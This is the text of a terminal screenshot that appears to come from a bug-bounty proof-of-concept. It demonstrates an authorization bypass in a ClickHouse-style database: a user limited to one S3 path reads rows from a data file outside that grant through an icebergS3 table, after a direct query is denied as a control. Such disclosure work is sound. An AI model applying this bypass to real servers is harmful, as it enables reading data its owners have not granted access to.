 ~/bugbounty/offensive-Agent-s — OC | Greeting — java ◂ opencode
...
~/bugbounty/offensive-Agent-s — -zsh
+
STEP_02_MACOS_STABLE_BYPASS
=== version / user ===
26.10.3.7       u_s3real
=== grants ===
GRANT CREATE TEMPORARY TABLE ON *.* TO u_s3real
GRANT READ ON S3(`s3://allowed/.*`) TO u_s3real
=== negative control: direct s3://test/... ===
Received exception from server (version 26.10.3):
Code: 497. DB::Exception: Received from 127.0.0.1:9001. DB::Exception: u_s3real: Not enough privileges. To execute this query, it's necessar
y to have the grant READ ON S3. (Missing permissions: READ ON S3, READ ON S3(`s3://allowed/.*`)). (ACCESS_DENIED)
(query: SELECT * FROM s3('s3://test/iceberg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet', N
OSIGN, 'Parquet'))
=== bypass: icebergS3 clean table, data file outside grant ===
Row 1:
──────
order_number: 1
product_code: Mars
=== resolved _path ===
test/iceberg_negative_record_count_test/data/00000-0-52725061-398c-41fa-a222-0981e71942b0-0-00001.parquet
ahmedelfokery@MacBook-Air-Ahmed offensive-Agent-s %